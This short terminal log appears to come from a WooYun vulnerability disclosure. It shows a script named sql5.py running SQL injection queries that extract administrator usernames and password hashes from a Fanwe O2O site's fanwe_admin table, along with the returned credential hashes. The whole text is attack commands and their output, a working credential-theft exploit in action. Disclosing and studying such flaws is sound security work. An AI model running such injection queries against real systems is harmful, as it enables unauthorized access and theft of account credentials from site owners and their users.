 ➜ fanweo2o ./sql5.py "select concat(adm_name,0x23,adm_password) from fanwe_admin limit 0,1
"
start to retrive MySQL infomation:
[Done]infomation is admin#f6ee9b52ae561cd35ccf4b13de50ed51
➜ fanweo2o ./sql5.py "select concat(adm_name,0x23,adm_password) from fanwe_admin limit 1,1
"
start to retrive MySQL infomation:
[Done]infomation is test#e10adc3949ba59abbe56e057f20f883e
➜ fanweo2o
www.wooyun.org